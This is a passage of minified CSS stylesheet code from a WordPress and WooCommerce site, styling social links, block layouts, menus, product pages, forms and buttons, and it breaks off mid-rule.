.wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-eabda7e0-2ff2-4d1f-826a-c3ed3e14348e) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 